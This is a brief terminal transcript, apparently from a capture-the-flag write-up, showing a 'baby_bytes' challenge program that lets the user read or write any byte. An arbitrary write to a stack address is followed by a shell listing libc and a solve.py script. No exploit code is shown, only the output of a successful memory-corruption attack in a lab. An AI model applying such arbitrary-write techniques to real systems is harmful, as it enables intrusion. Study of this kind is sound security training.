 Choose an option:
1. Read any byte
2. Write any byte
> 2
Enter the address of the byte you want to write to in hex:
0x7ffd9d6ca3ad
Enter the byte you want to change it to:
0x00
Choose an option:
1. Read any byte
2. Write any byte
> 3
Invalid option! Exiting...
$ ls
baby_bytes  baby_bytes.c  ld-linux-x86-64.so.2  libc.so.6  solve.py
$ whoami
kali
$